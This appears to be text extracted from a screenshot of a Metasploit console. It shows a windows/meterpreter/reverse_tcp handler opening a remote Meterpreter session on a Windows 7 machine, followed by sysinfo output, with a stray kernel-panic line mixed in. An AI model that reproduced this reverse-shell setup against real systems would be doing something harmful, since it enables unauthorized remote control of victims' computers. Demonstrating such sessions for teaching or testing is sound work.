 root@k8gege-org: ~/Desktop
File Edit View Terminal Help
Kernel panic: Attempted to kill the idle task!
In swapper task - not syncing
=[ metasploit v4.5.0-dev [core:4.5 api:1.0]
+ -- --=[ 961 exploits - 509 auxiliary - 154 post
+ -- --=[ 257 payloads - 28 encoders - 8 nops
PAYLOAD => windows/meterpreter/reverse_tcp
LHOST => 0.0.0.0
[*] Started reverse handler on 0.0.0.0:4444
[*] Starting the payload handler...
[*] Sending stage (752128 bytes) to 192.168.1.110
[*] Meterpreter session 1 opened (192.168.1.105:4444 -> 192.168.1.110:11674) at
2020-06-28 22:52:37 +0800
meterpreter > sysinfo
Computer : WIN7
OS : Windows 7 (Build 7601, Service Pack 1).
Architecture : x86
System Language : zh_CN
Meterpreter : x86/win32
meterpreter >
back|track 5